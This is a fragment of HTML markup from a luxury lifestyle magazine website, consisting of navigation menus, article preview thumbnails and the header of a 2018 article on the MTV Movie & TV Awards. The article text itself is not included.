	<li id="menu-item-526" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color menu-item-526"><a href="https://luxefair.com/entertainment/red-carpet/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Red Carpet" data-url="https://luxefair.com/entertainment/red-carpet/" data-count="5" data-tid="24"  data-term="category">Red Carpet</a></li>
	<li id="menu-item-759" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color menu-item-759"><a href="https://luxefair.com/entertainment/celebrities/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Celebrities" data-url="https://luxefair.com/entertainment/celebrities/" data-count="49" data-tid="10"  data-term="category">Celebrities</a></li>
	<li id="menu-item-748" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color menu-item-748"><a href="https://luxefair.com/entertainment/success-story/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Success Story" data-url="https://luxefair.com/entertainment/success-story/" data-count="7" data-tid="196"  data-term="category">Success Story</a></li>
	<li id="menu-item-799" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color menu-item-799"><a href="https://luxefair.com/entertainment/tv-scoop/" class="block-more block-mm-init block-changer block-mm-changer" data-title="TV Scoop" data-url="https://luxefair.com/entertainment/tv-scoop/" data-count="6" data-tid="233"  data-term="category">TV Scoop</a></li>
</ul></div></div>
</li>
<li id="menu-item-539" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-539"><a href="https://luxefair.com/best-of-luxe/" data-ppp="7" data-tid="36"  data-term="category">Best Of Luxe</a><div class="menu mm-31 tipi-row side-spacing" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-539" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-539 side-spacing--boxed " data-id="539"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-2 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#eb9812;">Best Of Luxe</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-2389 post type-post status-publish format-standard has-post-thumbnail hentry category-best-of-luxe category-motorcycle tag-bucherer-ag tag-customized-model tag-fine-jewelery tag-harley-davidson tag-most-expensive-motorcycle-in-the-world tag-watch">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#eb9812">			<a href="https://luxefair.com/lifestyle/motorcycle/the-most-expensive-motorcycle-in-the-world/" class="mask-img">
				<img width="150" height="150" src="https://i0.wp.com/luxefair.com/wp-content/uploads/2018/06/Harley-Davidson-Blue-Edition-the-most-expensive-motorcycle-in-the-world-00.jpg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Harley-Davidson Blue Edition - the most expensive motorcycle in the world" decoding="async" srcset="https://i0.wp.com/luxefair.com/wp-content/uploads/2018/06/Harley-Davidson-Blue-Edition-the-most-expensive-motorcycle-in-the-world-00.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/luxefair.com/wp-content/uploads/2018/06/Harley-Davidson-Blue-Edition-the-most-expensive-motorcycle-in-the-world-00.jpg?resize=125%2C125&amp;ssl=1 125w, https://i0.wp.com/luxefair.com/wp-content/uploads/2018/06/Harley-Davidson-Blue-Edition-the-most-expensive-motorcycle-in-the-world-00.jpg?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w, https://i0.wp.com/luxefair.com/wp-content/uploads/2018/06/Harley-Davidson-Blue-Edition-the-most-expensive-motorcycle-in-the-world-00.jpg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://luxefair.com/lifestyle/motorcycle/the-most-expensive-motorcycle-in-the-world/">The most expensive motorcycle in the world</a></h2></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-2361 post type-post status-publish format-standard has-post-thumbnail hentry category-autos category-best-of-luxe tag-hypercar tag-mclaren tag-mclaren-showed-the-picture-of-the-new-supercar tag-supercar">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#eb9812">			<a href="https://luxefair.com/best-of-luxe/mclaren-showed-the-picture-of-the-new-supercar/" class="mask-img">
				<img width="150" height="150" src="https://i0.wp.com/luxefair.com/wp-content/uploads/2018/06/McLaren-showed-the-picture-of-the-new-supercar.jpg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail wp-post-image" alt="McLaren showed the picture of the new supercar" decoding="async" srcset="https://i0.wp.com/luxefair.com/wp-content/uploads/2018/06/McLaren-showed-the-picture-of-the-new-supercar.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/luxefair.com/wp-content/uploads/2018/06/McLaren-showed-the-picture-of-the-new-supercar.jpg?resize=125%2C125&amp;ssl=1 125w, https://i0.wp.com/luxefair.com/wp-content/uploads/2018/06/McLaren-showed-the-picture-of-the-new-supercar.jpg?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w, https://i0.wp.com/luxefair.com/wp-content/uploads/2018/06/McLaren-showed-the-picture-of-the-new-supercar.jpg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://luxefair.com/best-of-luxe/mclaren-showed-the-picture-of-the-new-supercar/">McLaren showed the picture of the new supercar</a></h2></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-2273 post type-post status-publish format-standard has-post-thumbnail hentry category-best-of-luxe tag-wedding tag-wedding-on-everest">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#eb9812">			<a href="https://luxefair.com/best-of-luxe/a-couple-from-america-played-a-wedding-on-everest/" class="mask-img">
				<img width="150" height="150" src="https://i0.wp.com/luxefair.com/wp-content/uploads/2018/06/America-played-a-wedding-on-Everest-1-2.jpg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/luxefair.com/wp-content/uploads/2018/06/America-played-a-wedding-on-Everest-1-2.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/luxefair.com/wp-content/uploads/2018/06/America-played-a-wedding-on-Everest-1-2.jpg?resize=125%2C125&amp;ssl=1 125w, https://i0.wp.com/luxefair.com/wp-content/uploads/2018/06/America-played-a-wedding-on-Everest-1-2.jpg?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w, https://i0.wp.com/luxefair.com/wp-content/uploads/2018/06/America-played-a-wedding-on-Everest-1-2.jpg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://luxefair.com/best-of-luxe/a-couple-from-america-played-a-wedding-on-everest/">A couple from America played a wedding on Everest</a></h2></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-1977 post type-post status-publish format-standard has-post-thumbnail hentry category-best-of-luxe category-house tag-barefoot tag-hotel-soneva-jani tag-indian-ocean tag-male-international-airport tag-soneva-group tag-velana-international-airport tag-villa-island-maldives-soneva-jani">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#eb9812">			<a href="https://luxefair.com/lifestyle/house/villa-desert-island/" class="mask-img">
				<img width="150" height="150" src="https://i0.wp.com/luxefair.com/wp-content/uploads/2017/11/Own-villa-on-a-desert-island-Maldives.jpg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/luxefair.com/wp-content/uploads/2017/11/Own-villa-on-a-desert-island-Maldives.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/luxefair.com/wp-content/uploads/2017/11/Own-villa-on-a-desert-island-Maldives.jpg?resize=125%2C125&amp;ssl=1 125w, https://i0.wp.com/luxefair.com/wp-content/uploads/2017/11/Own-villa-on-a-desert-island-Maldives.jpg?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w, https://i0.wp.com/luxefair.com/wp-content/uploads/2017/11/Own-villa-on-a-desert-island-Maldives.jpg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://luxefair.com/lifestyle/house/villa-desert-island/">Own villa on a desert island</a></h2></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-247 post type-post status-publish format-standard has-post-thumbnail hentry category-best-of-luxe category-uncategorized tag-california tag-greece tag-italy tag-la-dolce-vita tag-maya-beach tag-mexico tag-santa-monica tag-santorini tag-thailand tag-the-best-beach-destinations-in-the-world tag-travel tag-tulum tag-usa tag-vacations">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#eb9812">			<a href="https://luxefair.com/uncategorized/best-beach-destinations-world/" class="mask-img">
				<img width="150" height="150" src="https://i0.wp.com/luxefair.com/wp-content/uploads/2014/08/Maya-Beach__1413.jpg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/luxefair.com/wp-content/uploads/2014/08/Maya-Beach__1413.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/luxefair.com/wp-content/uploads/2014/08/Maya-Beach__1413.jpg?resize=125%2C125&amp;ssl=1 125w, https://i0.wp.com/luxefair.com/wp-content/uploads/2014/08/Maya-Beach__1413.jpg?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w, https://i0.wp.com/luxefair.com/wp-content/uploads/2014/08/Maya-Beach__1413.jpg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://luxefair.com/uncategorized/best-beach-destinations-world/">The Best Beach Destinations in the World</a></h2></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-64 post type-post status-publish format-gallery has-post-thumbnail hentry category-best-of-luxe tag-bollinger-blanc-de-noirs-vieilles-vignes-francaises tag-champagne-pernod-ricard-perrier-jouet tag-dom-perignon-1966 tag-dom-perignon-white-gold-jeroboam tag-hiedsieck-bylo tag-krug-1928 tag-krug-1995 tag-krug-clos-dambonnay tag-pernod-ricard-perrier-jouet tag-sothebys-in-new-york-in-2005 tag-sparkling-wines tag-the-most-expensive-champagne-in-the-world post_format-post-format-gallery">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#eb9812">			<a href="https://luxefair.com/best-of-luxe/expensive-champagne-world/" class="mask-img">
				<img width="150" height="150" src="https://i0.wp.com/luxefair.com/wp-content/uploads/2014/08/The-most-expensive-champagne.jpg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/luxefair.com/wp-content/uploads/2014/08/The-most-expensive-champagne.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/luxefair.com/wp-content/uploads/2014/08/The-most-expensive-champagne.jpg?resize=125%2C125&amp;ssl=1 125w, https://i0.wp.com/luxefair.com/wp-content/uploads/2014/08/The-most-expensive-champagne.jpg?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w, https://i0.wp.com/luxefair.com/wp-content/uploads/2014/08/The-most-expensive-champagne.jpg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://luxefair.com/best-of-luxe/expensive-champagne-world/">The most expensive champagne in the WORLD</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-1539" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-1539 side-spacing--boxed " data-id="1539"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-2 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#eb9812;">Random</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-64 post type-post status-publish format-gallery has-post-thumbnail hentry category-best-of-luxe tag-bollinger-blanc-de-noirs-vieilles-vignes-francaises tag-champagne-pernod-ricard-perrier-jouet tag-dom-perignon-1966 tag-dom-perignon-white-gold-jeroboam tag-hiedsieck-bylo tag-krug-1928 tag-krug-1995 tag-krug-clos-dambonnay tag-pernod-ricard-perrier-jouet tag-sothebys-in-new-york-in-2005 tag-sparkling-wines tag-the-most-expensive-champagne-in-the-world post_format-post-format-gallery">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#eb9812">			<a href="https://luxefair.com/best-of-luxe/expensive-champagne-world/" class="mask-img">
				<img width="480" height="320" src="https://i0.wp.com/luxefair.com/wp-content/uploads/2014/08/The-most-expensive-champagne.jpg?resize=480%2C320&amp;ssl=1" class="attachment-valenti-480-320 size-valenti-480-320 wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/luxefair.com/wp-content/uploads/2014/08/The-most-expensive-champagne.jpg?w=635&amp;ssl=1 635w, https://i0.wp.com/luxefair.com/wp-content/uploads/2014/08/The-most-expensive-champagne.jpg?resize=300%2C200&amp;ssl=1 300w, https://i0.wp.com/luxefair.com/wp-content/uploads/2014/08/The-most-expensive-champagne.jpg?resize=360%2C240&amp;ssl=1 360w, https://i0.wp.com/luxefair.com/wp-content/uploads/2014/08/The-most-expensive-champagne.jpg?resize=600%2C400&amp;ssl=1 600w" sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://luxefair.com/best-of-luxe/expensive-champagne-world/">The most expensive champagne in the WORLD</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
<li id="menu-item-537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-537"><a href="https://luxefair.com/when-where/" data-ppp="4" data-tid="34"  data-term="category">When &amp; Where</a><div class="menu mm-31 tipi-row side-spacing" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-537" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix block-css-537 side-spacing--boxed " data-id="537"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-2 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#eb9812;">When &amp; Where</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-4852 post type-post status-publish format-standard has-post-thumbnail hentry category-food-drink tag-is-there-any-benefit-from-jam tag-peter-family tag-simple-recipes-for-jam tag-the-most-unusual-jam tag-types-of-the-jam-by-cooking-method tag-vitamins-in-jam">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#eb9812">			<a href="https://luxefair.com/when-where/food-drink/the-benefits-of-homemade-jam/" class="mask-img">
				<img width="150" height="150" src="https://i0.wp.com/luxefair.com/wp-content/uploads/2021/09/Homemade-Jam-01.jpg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Homemade Jam" decoding="async" srcset="https://i0.wp.com/luxefair.com/wp-content/uploads/2021/09/Homemade-Jam-01.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/luxefair.com/wp-content/uploads/2021/09/Homemade-Jam-01.jpg?resize=125%2C125&amp;ssl=1 125w, https://i0.wp.com/luxefair.com/wp-content/uploads/2021/09/Homemade-Jam-01.jpg?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w, https://i0.wp.com/luxefair.com/wp-content/uploads/2021/09/Homemade-Jam-01.jpg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://luxefair.com/when-where/food-drink/the-benefits-of-homemade-jam/">The benefits of homemade jam</a></h2></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-4825 post type-post status-publish format-standard has-post-thumbnail hentry category-food-drink tag-basic-rules-for-choosing-honey tag-best-honey-in-the-world tag-elite-varieties-of-honey tag-honey-produced-in-switzerland tag-how-do-you-choose-the-right-honey tag-peter-family tag-rating-of-honey-varieties tag-the-most-delicious-and-valuable-honey tag-which-honey-is-best tag-which-honey-is-better-and-healthier tag-which-honey-to-choose-dark-or-light">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#eb9812">			<a href="https://luxefair.com/when-where/food-drink/what-is-the-best-honey-in-the-world/" class="mask-img">
				<img width="150" height="150" src="https://i0.wp.com/luxefair.com/wp-content/uploads/2021/09/03-honey.jpg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Best Honey In The World" decoding="async" srcset="https://i0.wp.com/luxefair.com/wp-content/uploads/2021/09/03-honey.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/luxefair.com/wp-content/uploads/2021/09/03-honey.jpg?resize=125%2C125&amp;ssl=1 125w, https://i0.wp.com/luxefair.com/wp-content/uploads/2021/09/03-honey.jpg?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w, https://i0.wp.com/luxefair.com/wp-content/uploads/2021/09/03-honey.jpg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://luxefair.com/when-where/food-drink/what-is-the-best-honey-in-the-world/">What is the best honey in the world?</a></h2></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-4787 post type-post status-publish format-standard has-post-thumbnail hentry category-secret-room-events category-socialite-life tag-2021-emmy-nominees tag-bvg-sunglasses tag-celebrity-award-event tag-ge-lighting-a-savant tag-gifting-suite tag-nomadiq tag-red-carpet-luxury-lounge tag-secret-room-events tag-style-lounge">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#eb9812">			<a href="https://luxefair.com/when-where/socialite-life/2021-secret-room-events-red-carpet-luxury-lounge/" class="mask-img">
				<img width="150" height="150" src="https://i0.wp.com/luxefair.com/wp-content/uploads/2021/09/2021-Secret-Room-Events-Tote-Gift-Bag-2-1.jpg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Secret Room Events Tote Gift Bag" decoding="async" srcset="https://i0.wp.com/luxefair.com/wp-content/uploads/2021/09/2021-Secret-Room-Events-Tote-Gift-Bag-2-1.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/luxefair.com/wp-content/uploads/2021/09/2021-Secret-Room-Events-Tote-Gift-Bag-2-1.jpg?resize=125%2C125&amp;ssl=1 125w, https://i0.wp.com/luxefair.com/wp-content/uploads/2021/09/2021-Secret-Room-Events-Tote-Gift-Bag-2-1.jpg?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w, https://i0.wp.com/luxefair.com/wp-content/uploads/2021/09/2021-Secret-Room-Events-Tote-Gift-Bag-2-1.jpg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://luxefair.com/when-where/socialite-life/2021-secret-room-events-red-carpet-luxury-lounge/">2021 Secret Room Events Red Carpet Luxury Lounge</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-1537" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-1537 side-spacing--boxed " data-id="1537"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-2 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#eb9812;">Random</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-2147 post type-post status-publish format-standard has-post-thumbnail hentry category-sweepstakes">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#eb9812">			<a href="https://luxefair.com/when-where/sweepstakes/2018-mtv-movie-tv/" class="mask-img">
				<img width="480" height="320" src="https://i0.wp.com/luxefair.com/wp-content/uploads/2018/06/Secert-Room-Events-MTV-Tote-Gift-Bag.jpg?resize=480%2C320&amp;ssl=1" class="attachment-valenti-480-320 size-valenti-480-320 wp-post-image" alt="Secert Room Events MTV Tote Gift Bag Gifting Suite" decoding="async" srcset="https://i0.wp.com/luxefair.com/wp-content/uploads/2018/06/Secert-Room-Events-MTV-Tote-Gift-Bag.jpg?resize=360%2C240&amp;ssl=1 360w, https://i0.wp.com/luxefair.com/wp-content/uploads/2018/06/Secert-Room-Events-MTV-Tote-Gift-Bag.jpg?resize=600%2C400&amp;ssl=1 600w, https://i0.wp.com/luxefair.com/wp-content/uploads/2018/06/Secert-Room-Events-MTV-Tote-Gift-Bag.jpg?zoom=2&amp;resize=480%2C320&amp;ssl=1 960w" sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://luxefair.com/when-where/sweepstakes/2018-mtv-movie-tv/">2018 MTV MOVIE &#038; TV SWEEPSTAKES</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div>
<ul class="sub-menu">
	<li id="menu-item-3520" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color menu-item-3520"><a href="https://luxefair.com/when-where/astrology/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Astrology" data-url="https://luxefair.com/when-where/astrology/" data-count="31" data-tid="962"  data-term="category">Astrology</a></li>
	<li id="menu-item-1329" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color menu-item-1329"><a href="https://luxefair.com/when-where/socialite-life/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Socialite Life" data-url="https://luxefair.com/when-where/socialite-life/" data-count="36" data-tid="320"  data-term="category">Socialite Life</a></li>
	<li id="menu-item-518" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color menu-item-518"><a href="https://luxefair.com/when-where/food-drink/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Food &amp; Drink" data-url="https://luxefair.com/when-where/food-drink/" data-count="21" data-tid="16"  data-term="category">Food &amp; Drink</a></li>
	<li id="menu-item-616" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color menu-item-616"><a href="https://luxefair.com/when-where/news/" class="block-more block-mm-init block-changer block-mm-changer" data-title="NEWS" data-url="https://luxefair.com/when-where/news/" data-count="4" data-tid="54"  data-term="category">NEWS</a></li>
	<li id="menu-item-516" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color menu-item-516"><a href="https://luxefair.com/when-where/events/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Events" data-url="https://luxefair.com/when-where/events/" data-count="4" data-tid="14"  data-term="category">Events</a></li>
</ul></div></div>
</li>
			</ul>
			<ul class="menu-icons horizontal-menu tipi-flex-eq-height">
							</ul>
		</div>
	</div>
</nav>
<div  id="cb-top-menu" class="secondary-menu-wrap tipi-m-0-down clearfix cb-dark-menu wrap side-spacing">		<div class="menu-bg-area">
			<div class="cb-top-menu-wrap tipi-flex side-spacing">
				<div class="cb-breaking-news font-h tipi-vertical-c"><span>Recent Post <i class="valenti-i-long-arrow-right"></i></span><ul id="cb-ticker"><li><a href="https://luxefair.com/uncategorized/fashionable-matte-manicure-the-most-beautiful-summer-trends/" title="Fashionable matte manicure: the most beautiful summer trends">Fashionable matte manicure: the most beautiful summer trends</a></li><li><a href="https://luxefair.com/uncategorized/trend-model-of-sunglasses/" title="Trend model of sunglasses">Trend model of sunglasses</a></li><li><a href="https://luxefair.com/lifestyle/arts/what-is-the-role-of-art-in-human-life/" title="What is the role of art in human life?">What is the role of art in human life?</a></li><li><a href="https://luxefair.com/lifestyle/autos/the-most-unusual-cars-of-world-celebrities/" title="The Most Unusual Cars of world celebrities">The Most Unusual Cars of world celebrities</a></li></ul></div>				<ul class="cb-top-nav secondary-menu tipi-flex"><li id="menu-item-2296" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-color menu-item-2296"><a href="https://luxefair.com/about-us/">Team page</a></li>
<li id="menu-item-1124" class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop mm-color menu-item-1124"><a target="_blank" href="https://www.youtube.com/user/LuxeFairMagazine" title="YouTube"><i class="fa fa-youtube-play fa-2x"></i></a></li>
<li id="menu-item-1123" class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop mm-color menu-item-1123"><a target="_blank" href="https://www.pinterest.com/LuxeFair/" title="Pinterest"><i class="fa fa-pinterest-p fa-2x"></i></a></li>
<li id="menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop mm-color menu-item-14"><a target="_blank" href="https://www.facebook.com/LuxeFair" title="Facebook"><i class="fa fa-facebook fa-2x"></i></a></li>
<li id="menu-item-1121" class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop mm-color menu-item-1121"><a target="_blank" href="https://twitter.com/luxefair" title="Twitter"><i class="fa fa-twitter fa-2x"></i></a></li>
<li id="menu-item-1468" class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop mm-color menu-item-1468"><a target="_blank" href="http://instagram.com/luxefairmag" title="Instagram"><i class="fa fa-instagram fa-2x"></i></a></li>
</ul><ul class="menu-icons tipi-flex-eq-height"><li class="valenti-icon cb-icon-search cb-menu-icon vertical-c"><a href="#" data-title="Search" class="tipi-tip tipi-tip-b vertical-c modal-tr" data-type="search"><i class="valenti-i-search" aria-hidden="true"></i></a></li></ul>			</div>
		</div>
	</div>
	<div  id="cb-content" class="content-area clearfix">
	<div class="post-wrap clearfix title-middle meta__over-hero hero-m sidebar-off hero-core-16 post-2036 post type-post status-publish format-standard has-post-thumbnail hentry category-entertainment tag-best-film-by-the-version-of-mtv-movie-tv-awards">
		<div class="hero-wrap cb-fis clearfix hero-16 wrap content-bg side-spacing no-par is-portrait"><div class="hero"><img width="959" height="1200" src="https://i0.wp.com/luxefair.com/wp-content/uploads/2018/06/Zendaya-and-Chadwick-Bozeman.jpg?fit=959%2C1200&amp;ssl=1" class="flipboard-image wp-post-image" alt="best film by the version of MTV Movie &amp; TV Awards" decoding="async" srcset="https://i0.wp.com/luxefair.com/wp-content/uploads/2018/06/Zendaya-and-Chadwick-Bozeman.jpg?w=959&amp;ssl=1 959w, https://i0.wp.com/luxefair.com/wp-content/uploads/2018/06/Zendaya-and-Chadwick-Bozeman.jpg?resize=240%2C300&amp;ssl=1 240w, https://i0.wp.com/luxefair.com/wp-content/uploads/2018/06/Zendaya-and-Chadwick-Bozeman.jpg?resize=768%2C961&amp;ssl=1 768w, https://i0.wp.com/luxefair.com/wp-content/uploads/2018/06/Zendaya-and-Chadwick-Bozeman.jpg?resize=818%2C1024&amp;ssl=1 818w" sizes="(max-width: 959px) 100vw, 959px" /></div><span class="mask-overlay"></span><div class="meta-wrap hero-meta tipi-m-typo elements-design-3 clearfix"><div class="meta"><div class="title-wrap"><h1 class="entry-title title flipboard-title">The best film by the version of MTV Movie &#038; TV Awards was named</h1></div><div class="cb-byline byline byline-3 byline-cats-design-1"><span class="byline-part author"><a class="url fn n" href="https://luxefair.com/author/samantha/"><i class="valenti-i-user" aria-hidden="true"></i> Samantha</a></span><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://luxefair.com/entertainment/" class="cat">Entertainment</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2018-06-19T12:24:59-07:00">June 19, 2018</time></span></div></div></div><!-- .meta-wrap --></div>		<div class="single-content contents-wrap wrap side-spacing content-bg clearfix article-layout-31">
			<div class="tipi-cols clearfix">
					<div id="main" class="cb-main main tipi-col tipi-xs-12 clearfix site-main main-block-wrap tipi-m-8">
		<article>
									<div class="entry-content-wrap clearfix">
